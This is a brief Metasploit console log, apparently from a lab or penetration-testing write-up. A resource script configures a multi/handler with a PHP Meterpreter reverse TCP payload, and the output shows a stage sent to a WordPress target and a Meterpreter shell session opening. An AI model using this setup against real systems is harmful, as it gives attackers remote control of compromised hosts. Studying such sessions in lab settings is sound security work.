 [*] Processing wordpress.rc for ERB directives.
resource (wordpress.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (wordpress.rc)> set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
resource (wordpress.rc)> set LHOST 192.168.49.105
LHOST => 192.168.49.105
resource (wordpress.rc)> set LPORT 443
LPORT => 443
resource (wordpress.rc)> exploit
[*] Started reverse TCP handler on 192.168.49.105:443
[*] Sending stage (39927 bytes) to 192.168.105.55
[*] Meterpreter session 1 opened (192.168.49.105:443 -> 192.168.105.55:51228) at 2022-07-16 13:35:17 -0400
meterpreter >